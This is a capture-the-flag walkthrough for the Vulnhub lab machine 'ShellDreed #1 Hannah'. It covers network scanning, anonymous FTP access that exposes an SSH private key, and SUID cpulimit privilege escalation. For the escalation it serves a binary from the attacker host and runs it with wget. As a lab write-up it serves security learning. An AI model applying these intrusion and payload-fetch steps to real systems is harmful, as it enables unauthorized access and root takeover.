In this article, we are going to play another vulnhub an easy level machine called “On system ShellDreed #1 Hannah” This is available on Vulnhub you can download here
Network Scanning
Let’s start with arp scanning using the netdiscover. after run this command we see our local machine IP address.
|
1 |
sudo netdiscover |

So, In my case my target IP address is 192.168.43.86. and our next step is scanning the target IP and finding weak ports and services using the Nmap command.
|
1 |
nmap -sV -sC -p 192.168.43.86 |

we see the Nmap scanning output there are two port’s are open 21/FTP and 61000/SSH
Enumeration
target system running FTP server which can allow anonymous user login I use FTP as username and blank password and we login successfully after enumeration the directory we found a hidden directory is called .hannah
|
1 2 |
sudo ftp 192.168.43.86 dir -a |
and here we found an id_rsa private key using the get command download the key our local system
|
1 2 3 |
cd .hannah dir get id_rsa |

the private key saves our local machine now we try to connect ssh server using the key. first, we change the file permission and then try to connect ssh
|
1 2 |
sudo chmod 600 id_rsa sudo ssh -i id_rsa hannah@192.168.43.86 -p61000 |

Privilege Escalation
now we login with nannah user and we found our first flag user.txt our user home directoy. and We will first check for any suid binaries using the find command.
|
1 2 3 |
ls cat user.txt find / -type f -perm -u=s 2>/dev/null |

It seems that /usr/bin/cpulimit was set to suid bits and we can easily escalate the privileges by using these command
|
1 |
/usr/bin/cpulimit -l 95 -f /bin/bash |

after running the privilege escalation command we can’t access the root shell because the system detects another process the command. we move our local machine and creating a c program binary file is called root-shell and starting our local python server on port 80.
|
1 2 3 |
gcc shell-sec.c -o root-shell python3 -m http.server 80 |

again move the target system and download the root-shell exploit in the /tmp directory after download the file first we add execute permission our exploit then run the privilege escaltion command.
|
1 2 3 |
wget 192.168.43.103/root-shell -O /tmp/root-shell chmod +x /tmp/root-shell /usr/bin/cpulimit -l 95 -f /tmp/root-shell |
Great!!! Now, we have root access target machine let’s move the root directory and get the root flag.
|
1 2 3 |
cd /root ls cat root.txt |